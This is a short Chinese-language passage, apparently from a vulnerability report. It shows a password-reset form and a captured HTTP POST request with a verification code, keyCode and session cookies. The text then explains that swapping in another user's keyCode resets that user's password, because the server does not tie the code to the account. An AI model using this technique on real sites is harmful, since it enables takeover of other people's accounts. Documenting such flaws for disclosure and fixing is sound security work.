 修改密码:
帐号 baoyu
新密码 ••••••••
确认密码 ••••••••
密码强度 中
验证码 229550
保存
POST /public/pwdPhoneEdit.action HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http:// /public/pwEditByPhone.action
Content-Length: 76
Cookie: JSESSIONID=D359E22A8CA4B51A5395D485E83AE8B6; JSESSIONID=7DB9751764DAE0291F2FFECDD5C1390D
Connection: close
pwdCode=229550&keyCode=80e688602c4b11e66320c421e3b71ef2&newPassword=qwer1133
步骤是一样的，输入我们的用户名和收到的验证码，然后把我们的keycode替换为liuyy的那个
keycode，这样就可以重置liuyy的密码了。（漏洞原因还是是判断了验证码是否正确，而没有判
断该验证码是否跟该用户匹配。）